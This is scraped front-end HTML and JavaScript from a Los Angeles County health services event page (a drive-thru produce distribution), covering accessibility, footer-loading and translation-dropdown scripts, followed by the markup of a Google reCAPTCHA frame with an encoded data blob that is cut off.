		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Event",
		  "name": "LA General Drive-Thru Produce Distribution",
		  
		  
		  "startDate" : "2024-05-17T12:00:00+0000",
		  "url" : "",
		  "typicalAgeRange" : ""
		}
		</script><script type="text/javascript">
		// <![CDATA[
		jQuery(document).ready(function() {jQuery("#dp_pec_single_content").dpProEventCalendar({type: "single_page",translate: {day : "Day", days : "Days", hour : "Hour", hours : "Hours", minute : "Minute", minutes : "Minutes"}});});
		
		//]]>
		</script><script type='text/javascript'>document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll("#grve-post-content a").forEach(function(anchor) {
        if (anchor.textContent.trim().toLowerCase() === "learn more") {
            anchor.setAttribute("aria-label", "learn more");
        }
    });
    
    //empty element in top bar set to decorative
     document
      .querySelectorAll('ul.grve-bar-content.grve-left-side, ul.grve-social')
      .forEach(ul => {
        if (!ul.hasAttribute('role')) ul.setAttribute('role', 'presentation'); 
      });
    
});

jQuery(document).ready(function() {
const topTwitterSideMenu = document.querySelectorAll("#grve-top-bar > div > div > ul.grve-bar-content.grve-left-side > li > ul > li:nth-child(1) > a");
topTwitterSideMenu[0].setAttribute("class", "fa-brands fa-square-x-twitter");

const topTwitter = document.getElementsByClassName("fa fa-twitter");
topTwitter[0].setAttribute("class", "fa-brands fa-square-x-twitter");

const floatmenuTwitter = document.getElementsByClassName("fab fa-twitter");
floatmenuTwitter[0].setAttribute("class", "fa-brands fa-square-x-twitter");
});	
document.getElementById('sitesearch').setAttribute('aria-label', 'Site Search');
document.getElementById('sitesearch').setAttribute('placeholder', 'Site Search');

document.getElementById('lahealthportal').setAttribute('aria-label', 'LA Health Portal');
document.getElementById('lahealthportal').setAttribute('placeholder', 'LA Health Portal');

document.getElementById('idNurse').setAttribute('aria-label', 'Nurse Advice Line');
document.getElementById('idNurse').setAttribute('placeholder', 'Nurse Advice Line');

document.getElementById('idEvisits').setAttribute('aria-label', 'eVisits');
document.getElementById('idEvisits').setAttribute('placeholder', 'eVisits');

document.getElementById('facebook').setAttribute('aria-label', 'Facebook');
document.getElementById('facebook').setAttribute('placeholder', 'Facebook');

document.getElementById('twitter').setAttribute('aria-label', 'Twitter');
document.getElementById('twitter').setAttribute('placeholder', 'Twitter');

document.getElementById('instagram').setAttribute('aria-label', 'Instagram');
document.getElementById('instagram').setAttribute('placeholder', 'Instagram');

document.getElementById('youtube').setAttribute('aria-label', 'YouTube');
document.getElementById('youtube').setAttribute('placeholder', 'YouTube');</script>
		<!-- Code to add our services in breadcrumb -->
		<script type="text/javascript">
		</script>
		<!-- Code to override global footer -->
					<script type="text/javascript">
/*			function simpleSlider() {

			  var options = arguments[0] || {};
			  var sliderSelector = options.selector || '.js-simple-slider';
			  var sliderHiddenClass = options.classHidden || 'is-hidden';
			  var sliderInterval = options.interval || 6000;

			  var slider1 = document.querySelector('.js-simple-slider');
			  var i = 0;
			  if (slider1.children[i].classList.contains('is-hidden')) {
			  	slider1.children[i].classList.remove(sliderHiddenClass);
			  }else{
			  	slider1.children[i].classList.add(sliderHiddenClass);
			  }
			  i++;
			  if (slider1.children[i].classList.contains('is-hidden')) {
			  	slider1.children[i].classList.remove(sliderHiddenClass);
			  }else{
			  	slider1.children[i].classList.add(sliderHiddenClass);
			  }
			  return false;

			};

			document.addEventListener("DOMContentLoaded", function(){
			
			var localFooter = '';
				var xmlhttp = new XMLHttpRequest();
				
				xmlhttp.onreadystatechange = function() {
				  if (this.readyState == 4 && this.status == 200) {
				    //document.getElementById("gblfid").parentElement.innerHTML = this.responseText;
				    //alert(document.getElementById("gblfid").innerText);
				    localFooter = this.responseText;
				     
				  }
				};
				xmlhttp.open("GET", 'https://dhs.lacounty.gov/local-footer-banner/', true);
				xmlhttp.send();

			var xmlhttp1 = new XMLHttpRequest();
			xmlhttp1.onreadystatechange = function() {
			  if (this.readyState == 4 && this.status == 200) {
			    //document.getElementById("gblfid").parentElement.innerHTML = this.responseText;
			    //alert(document.getElementById("gblfid").innerText);
			    if (localFooter && this.responseText) {
			    	//alert(localFooter);
			    	document.getElementById("gblfid").innerHTML =  '<div class="js-simple-slider simple-slider"><div class="simple-slider_item">'+this.responseText+'</div><div class="simple-slider_item is-hidden">'+localFooter+'</div><div class="arrow-btn"><span class="prev-btn" onclick="simpleSlider()"> < </span><span class="next-btn" onclick="simpleSlider()"> > </span></div></div>';
			    }
			    if (localFooter && !this.responseText) {
			    	//alert(localFooter);
			    	document.getElementById("gblfid").innerHTML =  '<div class="js-simple-slider simple-slider"><div class="simple-slider_item is-hidden">'+document.getElementById("gblfid").innerHTML+'</div></div>';
			    }
			    if (!localFooter && this.responseText) {
			    	//alert(localFooter);
			    	document.getElementById("gblfid").innerHTML =  '<div class="js-simple-slider simple-slider"><div class="simple-slider_item">'+this.responseText+'</div></div>';
			    }
			     
			  }
			};
			xmlhttp1.open("GET", 'https://dhs.lacounty.gov/global-footer-banner/', true);

			xmlhttp1.send();
			});
 */			
			
			jQuery("<a class='img-link-dynamic' href='" + jQuery("#grve-responsive-header .grve-logo a").attr("href") +"'><img class='logo-img-dynamic' src='"+jQuery('.grve-logo .grve-light').attr('src')+"' alt='Health Services Logo' /></a>").insertBefore("#grve-hidden-menu .grve-hiddenarea-content");
		</script>
<!--		<style type="text/css">
			.simple-slider {
			  position: relative;
			  width: 100%
			}
			.simple-slider_item {
			  z-index: 1;
			  top: 0;
			  left: 0;
			  -webkit-transition: all 3s linear;
			  transition: all 3s linear;
			}
			.is-hidden {
			  opacity: 0;
			  display: none;
			  z-index: -1;
			}
			.js-simple-slider .arrow-btn {
			    position: absolute;
			    top: 50%;
			    z-index: 999;
			    color: #fff;
			    width: 100%;
			}
			.js-simple-slider span.next-btn {
			    float: right;
			}
			.js-simple-slider span.prev-btn {
			    float: left;
			}
			.js-simple-slider span {
			    cursor: pointer;
			    background: #05445e;
			    /* height: 25px; */
			    border: 2px solid;
			    line-height: 25px !important;
			    border-radius: 9px;
			}
			.js-simple-slider .arrow-btn {
			    position: absolute;
			    top: 50%;
			    z-index: 999;
			    color: #fff;
			    width: 100%;
			    transform: translate(0, 50%);
			    font-size: 45px;
			    padding: 0px 25px;
			}
			

		</style>  -->
<!--							<script type="text/javascript">
			function simpleSlider() {

			  var options = arguments[0] || {};
			  var sliderSelector = options.selector || '.js-simple-slider';
			  var sliderHiddenClass = options.classHidden || 'is-hidden';
			  var sliderInterval = options.interval || 6000;

			  var slider1 = document.querySelector('.js-simple-slider');
			  var i = 0;
			  if (slider1.children[i].classList.contains('is-hidden')) {
			  	slider1.children[i].classList.remove(sliderHiddenClass);
			  }else{
			  	slider1.children[i].classList.add(sliderHiddenClass);
			  }
			  i++;
			  if (slider1.children[i].classList.contains('is-hidden')) {
			  	slider1.children[i].classList.remove(sliderHiddenClass);
			  }else{
			  	slider1.children[i].classList.add(sliderHiddenClass);
			  }
			  return false;

			};
			
			document.addEventListener("DOMContentLoaded", function(){
			    var xmlhttp = new XMLHttpRequest();
				var localFooter = '';
				xmlhttp.onreadystatechange = function() {
				  if (this.readyState == 4 && this.status == 200) {
				    //document.getElementById("gblfid").parentElement.innerHTML = this.responseText;
				    //alert(document.getElementById("gblfid").innerText);
				    localFooter = this.responseText;
				     
				  }
				};
				xmlhttp.open("GET", 'https://dhs.lacounty.gov/local-footer-banner/', true);

				xmlhttp.send();

				var xmlhttp1 = new XMLHttpRequest();
				xmlhttp1.onreadystatechange = function() {
				  if (this.readyState == 4 && this.status == 200) {
				    	document.getElementById("gblfid").innerHTML =  '<div class="js-simple-slider simple-slider"><div class="simple-slider_item">'+localFooter+'</div></div>';
				     
				  }
				};
				xmlhttp1.open("GET", 'https://dhs.lacounty.gov/global-footer-banner/', true);

				xmlhttp1.send();
			});
		</script>
		<style type="text/css">
			.simple-slider {
			  position: relative;
			  width: 100%
			}
			.simple-slider_item {
			  z-index: 1;
			  top: 0;
			  left: 0;
			  -webkit-transition: all 3s linear;
			  transition: all 3s linear;
			}
			.is-hidden {
			  opacity: 0;
			  display: none;
			  z-index: -1;
			}
			.js-simple-slider .arrow-btn {
			    position: absolute;
			    top: 50%;
			    z-index: 999;
			    color: #fff;
			    width: 100%;
			}
			.js-simple-slider span.next-btn {
			    float: right;
			}
			.js-simple-slider span.prev-btn {
			    float: left;
			}
			.js-simple-slider span {
			    cursor: pointer;
			    background: #05445e;
			    /* height: 25px; */
			    border: 2px solid;
			    line-height: 25px !important;
			    border-radius: 9px;
			}
			.js-simple-slider .arrow-btn {
			    position: absolute;
			    top: 50%;
			    z-index: 999;
			    color: #fff;
			    width: 100%;
			    transform: translate(0, 50%);
			    font-size: 45px;
			    padding: 0px 25px;
			}
		</style>
					<!-- Code to override global footer done -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" />		
<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/css/select2.min.css" rel="stylesheet" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/js/select2.min.js"></script>
<script>
jQuery(document).ready(function() {
	//alert('start');
	
	//Set select2 functionality to the translator dropdowns on the site
	jQuery( "#gtranslate_selector" ).addClass( "example-basic-single" );
	var translatorCount = 0;
	jQuery(".example-basic-single").each(function( indx, elem) {
		var elemId = jQuery(this).attr('id');
		jQuery(this).attr('id', elemId + '_' + (++translatorCount));

	});
	
	jQuery( "#gtranslate_selector_1" ).after( "<div id='dialog-modal'>The lacounty.gov website has made reasonable efforts to provide an accurate translation. However, no automated or computerized translation is perfect and is not intended to replace human or traditional translation methods. The official text is the English version of lacounty.gov website. If any questions arise concerning the accuracy of the information presented by the translated version of the website, please refer to the English edition of the website, which is the official version.</div>" );
	
    jQuery('#dialog-modal').dialog({
        modal: true,
		autoOpen: false,
		title: "Machine Translation Disclaimer"
    });
	
	jQuery(".example-basic-single").select2({ dropdownCssClass: "select2-options-class", width: "inherit", debug: true});

  jQuery('.grve-hiddenarea-content #gtranslate_selector_3,.grve-hiddenarea-content .select2, .grve-hiddenarea-content #google_translate_element2').remove();

	jQuery('.example-basic-single').change(function(){
	
	var redirect_url = 'en';
	 if (jQuery(this).val() !== "en|en") {
            jQuery('#dialog-modal').dialog('open');
        	var redirect_arr = (jQuery(this).val()).split("|");
        	redirect_url = redirect_arr[1];
        }
        if (is_ie()) {
        if(redirect_url == 'en')location.href=location.protocol+'//'+location.host+gt_request_uri;else location.href=location.protocol+'//'+location.host+'/'+redirect_url+gt_request_uri;
        }
	});
//alert('end');
	/****************for checking browser is IE********************/
	

if (is_ie()) {
jQuery('#ie_noti').html("Browser Compatibility Disclaimer: The Internet Explorer browser doesn't support advanced features of this site, for the best user experience please use a more modernized browser, such as Google Chrome, Mozilla Firefox, or MS Edge.");
}

});
</script>

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=898600748" async></script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQ78UqAAAAAGYydmqRnkRkdDvdDFARR-Yx61Dl&co=aHR0cHM6Ly9kaHMubGFjb3VudHkuZ292OjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=nmhj193kyrs1
body_size: 45075
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="gyNNQ6Hk3GDxMTBW84u5KA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="gyNNQ6Hk3GDxMTBW84u5KA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gyNNQ6Hk3GDxMTBW84u5KA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5Arwr/Chx0Vwo12w4nDgCHDhjshE8OgFMOEaB1zwoM1dsKYHMOCTRp7KnDDvQ3DqlrCgx/[base64]/CucKULMKgLsOKLwZGwpFwW8OqAG8XwojDjQLDumRnwqpuEBTDisKXBXt/DD3Dp8OWwpcYMcKWw5/CisO/w5zDgxIFRm3CrcKYwqLDkW8xwpPDrsOmwqA3wqvDjcKVwqbCo8KOYS4+wp/CskHDtmsWwrvCicK+wogvIsKTw4lMLcK8wq0cPsKlwpTCtcKiSMO6BcKgw4XCg1rDr8Kmw543acObJMKvcsO6w53CvcOdLcOWcwbDmRA8w7BVw7zDuMO1CMOMAMOtNMOUD38kSxPCuT/ChcKFCRNQw7chw6XDm1NzDwzCrhVGaMObIcOGw73DusOBwqrCuhTCgUvDvk9+w7TCkjfCoMO/wqnDggvDiMKrwodWw4hxw70Ow5k0KSvCjzPDpXc2w5/Cmy56BcOcwrUAwpB5BsKjw7LCjMOGAsKjwqjDtjbClCTCkiDDssKjJQUKwrl/YkYewrDDgGQBFjnCncKbH8KyK1HDssO/ScOtXMK1TUXDsjPCssOjaWY4fsOeSsKPwqnDv1vDrXUTwo3DisOHc8OZw5PCn1fDrMOnw7vDoMKVIMOuwqXDjwpVw6RjLcKzw4fDinlybULDvBtDw47CusK4csOIw5LDg8KeLsKAw6R/d8O/[base64]/wqEDXhnDsF0INMKAwqA/wrPDtS42wpV5c8KSbMK3w6nDl8K/w6DCnW1mwo5Rwr3CksOew4DDqXzDs8OtDcK2wqbCpHFUekdhCU3ChsO2wqVzw6YHw7MRacOefsKgwqfCuy7ClQhSw6lJIzzDvsK0w7UZcF92PMKDwo4ue8OVaHZiwroywo9iCQHCqcOUw6fCncK7Mh50w5bDlcORworCsFfDmlvDoHTCucO0w49Bwrwlw6/Duw7CoTMawqguSDLCksKbFgPDmMKJOh/[base64]/WVnDuGF7wqDDsA0Jw7HCsF3Ck3V+dHVTUMO0PnFZdmfDi1vCnMKmwoXCmsOeJm/Cm2PCrzsEfRLCk8OMw71Tw7lPwpBcwopMQjPCpkHCgcOwd8OdA8KzQwMLwrLCiEwjw6jCgV/CpsOIb8OnZAbCisOXwp3DnsKRw40cw7/CkMOAwpXCsHN9wphKNDDDq8Ktw5HCvcKwXw9WH3BBwocFbsKlwrVuGcOSwozDl8O0wp/DrMKNw5sUw7bDoMObwrlfwrVmw5PChSQxCsO9QRY3w7vDjsKTw61AwoAfw6nDuwgAX8KoM8OWKGQKC21oBmg6USXCoQTDhSbCisKmwpl2wrPDuMOxYmw1NwsAwpN9DsOIwoHDisKnwpxZfcKmw7YPPMOowogZecOfPzfCtMO0LS/Cl8OqNV4XJsOEw7g1RQdvDXvCksOqSHMLKSXCgE4zw73CnQpQwqXCmzfDqR10w7nCpsOQfiDCucOkXsKFw65XVsOuwqFhw75Cwp/CncO4woopfxXDnMOFEyQwwqHCiyNWFsOmFlnDoUwybFXDssKQaFTCocOkw4BKw7HChcKBKsOrRSLDh8O+A3JpGnAvQ8OGHmwQw7RcXsOSwrrCo1V7I07Cgh/DpDoDT8K2woVcelAxa0LCk8Kzw5BNM8KgdMKnfUFswpVlwpnCiG3Cu8Oew7PDscKhw7fDvRkewrLCuG01w5nDr8KuZ8K8w5HCocKXZU3DtcKzf8K2MsKFw7d/[base64]/w7Ypd1HCkcKPw7PCoMO+w6bDu8O7YcOWw47ClsKNTcOUw5/DqsKiwrzDo347P8KCwqjDlcOTw40EHmceQMO8wp7DkkUtwrciw77DmhZKwqfDoj/DhcKhw7vDucO5wrDCr8KEY8O1K8KQTsOiwqgOwpFiw6Ypw4DCrcO+wpQma8KVHmHCtSrDjwPDlsOEw4TCvlHCksOyfRdXJzzDpgzCkcOQDcKhHF/Cs8OlXUIdXcOTV27CqsKvE8Oiw6VbUmEdw7XDt8Oxwr3Dpx07woTDtcKma8K/OMK7cxzDoktPcSfDnEXDvgDDogE/[base64]/DsWcSAcOaOcKCGcOCw6dOw6cKwq/DgsKbwrTChj/ClsO1wqQ5worDtWHDgw98CyV/ATLDgMOewpo4GsKiwrZxwphUwpsdTMOkw5/CkMOlMylPe8KTwoxbw7/DkD0ZLMK2dE/[base64]/CqMOyw4jCtsKvacKFcj49w4VPSMOUwo/CrwLCocK/[base64]/LsK3w6/CgcOOFMK1I2fCglxQwpVMUmLCnBJlecKxwpvDgj7Dtw9QB8OPdF7CqCvCnsOXS8O/wonDmV13FcOpIMKhwo8ywpjCvljDlAZ9w4/DlsKdXMODMsOpw4hIw6tmUMKBPQYuw5c5JDjDqMKSw6JwNcOtwpfDkAR0BMOTwp/DhsO4w7vDgms8WMOLCsKEwohiPE1IwoMzwrnDkMKKwrlFCGfDni/DtMKqw7Vmwrpkwq/DsS56BcKpfDRsw4DCkkvDgsO0w7FuwpvCu8OKCBxEaMOsw5zDvcKrH8OAw7ghw6xww4BPGcO4w6/CpsOzw6nChcOywolzFMKrH0zCggxMwocnw6hkNsKZNghBGRbCmMKNSxx3J2Bkw7Erw5/[base64]/XCrDilfCukYySVnCoCACNcKHYsOBQFXCtlHDuMKowoEmw6ErBkfCs8KJwpBAGlTCjR3Dky5HI8Otw7nDixpdw5/Cq8OXNnAkw4fClMORVVHCvk4tw5pCU8KtfMKHw5TDkADDlMO3worDuMKdwoJLLcO9wozCgEoGw63DqsKEehPCn0ssIATDj0fDmcOlw51SAwDCkGDDuMOLwrAhwqDDsyHDlAwhw4jClx7ChMOoEXANNEzClxnDt8O5wrPCrcKcYVjCtW/DiMOIEMO9w4vCshVIw5M5ZcKUSSdUbcOGw7giwrXCi0tHccKjLD96w6rDtsKqw5TDjcKGwpnDvcKgw5IoEsOgwqBzwrrCsMKSGE8Ew6jDhMKHwq3CmMKfQcKVw4UxNExEw5sIw6B2Am46w4ABA8Krwo8SDRHDhytkbVbCnMKYw4TDrsOSw4BNHx7CvwfClBLDgcO7AX/CgyfCg8KBwoh3wpPDmsOXesKFw7piBSZrw5DDs8K2VQRBC8KEeMOvA2/Cl8OWwr11EcOaOisJw7jCisOrT8O7w7rCu0PCrW8xWH4hUw3Dj8KBwq7DrxxaScK8BMKPw43CscOXE8OHwqs4GsOOw6pmwq1Sw6rCqsKBF8Oiwo/DkcKvW8Onw7/DgMKrw4LDklfCqBk/w5IXG8OFw4fDg8KWesKdwprDh8KjKkElw6XDgcKOEsKtVcOXw68dQcK6AcK6w7IdeMKmYm1XwpzCpcOpLBs2EcKxwqTCqwtMeT/CmMOZO8OxX1ciZWrDg8KLBj0EQl0xTsKXaEDChsOITsKePsO/wpnCnsOmWyHCsVRsw53Ck8KgwpzCkcKHYCnDtwPDl8OcwqNCM1rCisKtw63Dh8OHWcK8w6IhDiHCsnFBAz/[base64]/e8Olw61reMOpJ8K9w5TDmjLCpMOXw4fCs18qwojCthfDjMK4ZcKvwoXCkRRkw7U9HMOdw5NBPEjDo2lebsOEwrfDi8OUwpbCggRuwoAbBDLCoyHCk2vCnMOuRB0Xw7bDtMKnw7jDqsKWw4jCh8OrMk/CgMKnw5vCqXAHwqvCo0fDvcOUJ8KxwrLChMKLaRHDvB7Cl8KSUMOrwoDCpnolw7TCvcOywr5GI8ORQnHCuMKLMn99w6jDiTpsRMKXwq9cP8OtwqQMwpYRw6okwpsPT8KMw6fCr8K6wrLDl8KFL0TDrn7CjBXCnhJqwo/[base64]/Dg8OxBMODGBAsXMKtZcK1HUHDtzfCicKvf1DDncO0wqPCrwUiQ8O9NMOXwrM0X8KNwqjCiiocw4bDnMOiFSXCtzDCqcKPwo/[base64]/Cg8OiVSp4A8Omwp3Cp8Kewq7CqlQJQsObF8KrBAQyeF/Dm04Iw5vDg8OJwpXCusKSw4LDt8K8wpgPwrDDr0knwr9mSkUNZsO8w5DCngzDmyTCiSQ8w57CiMKOEV/CvwRkMXnCu1TCpWAowoJIw6bDu8KLw5nDr03CgMKZw4PCtcOvw6pwHMOUOMOSPhVLMHAkRsKow4h/wpZFwoQNw7suw69kw6ksw7LDnsOEChJRwrlOVR3CqcK/FsORw6/Ck8OlYsOuKybCnyfCnMOqbzzCssKCwrrCj8OBacO8TsOXP8OFVjzDssOBehkIw7AFEcOqwrdfwozDtcOREUxhwr4eYsK1YsKxPzrDlSrDgMKhI8OEcsORTMKMYiBPw6Akwo0/w6RrV8Onw4zCnX/Ds8Oow5vCrMKcw7HCtMKMw7DClsODw7HDnjFgU3ZqUsKhwo8xbnfCjSbDmR3Cm8KRPcKNw48BQcKEIsKECsKQYiNGOsOPEHNZMxbCsSDDuTBJJsOiw6bDlMOhw6s2M0LDjhgUwrfDmx/